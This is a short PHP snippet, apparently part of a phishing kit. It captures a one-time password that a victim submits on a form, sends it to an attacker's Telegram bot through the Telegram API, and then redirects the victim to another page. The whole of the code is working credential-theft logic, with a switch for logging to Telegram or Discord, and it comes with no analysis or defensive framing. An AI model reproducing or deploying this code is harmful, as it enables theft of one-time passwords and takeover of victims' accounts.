 #Send Log Details to Telegram
$telegram = "on";
#Send Log Details to Discord
$discord = "off";
1
$otp = $_POST["otp"];
$data = "[+]━━━━━【♕ OTP!!!♕♕】━━━━━[+]
[👤 OTP]  : $otp \n
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━";
$website="https://api.telegram.org/bot".$botToken;
$params=[
'chat_id'=>$chatId,
'text'=>$data,
];
$ch = curl_init($website . '/sendMessage');
curl_setopt($ch, CURLOPT_HEADER, false);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_POST, 1);
curl_setopt($ch, CURLOPT_POSTFIELDS, ($params));
curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
$result = curl_exec($ch);
curl_close($ch);
header("location: ../../prof.php");
2